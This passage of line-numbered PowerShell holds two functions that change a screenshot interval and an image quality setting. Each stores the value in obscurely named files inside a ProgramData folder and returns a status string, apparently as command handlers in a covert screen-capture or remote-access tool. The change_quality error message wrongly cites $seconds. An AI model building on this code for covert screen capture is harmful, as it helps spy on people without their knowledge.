 1194 function change_time($seconds) {
1195     if(Is_Numeric($seconds)) {
1196         $seconds| out-file "$env:programdata\~.tmpF291\~s.tmp"
1197         try {
1198             $global:image_counter = [int]$seconds
1199             RefreshGlobals
1200             return "SC time changed to $seconds seconds"
1201         } catch {
1202             return $_.Exception.Message
1203         }
1204     } else {
1205         return "Error! The argument is not a number! (Args: $seconds)"
1206     }
1207 }
1208
1209 function change_quality($imgval) {
1210     if(Is_Numeric($imgval)) {
1211         $imgval| out-file "$env:programdata\~.tmpF291\~q.tmp"
1212         try {
1213             $global:image_quality = [int]$imgval
1214             RefreshGlobals
1215             return "SC quality changed to $imgval"
1216         } catch {
1217             return $_.Exception.Message
1218         }
1219     } else {
1220         return "Error! The argument is not a number! (Args: $seconds)"
1221     }
1222 }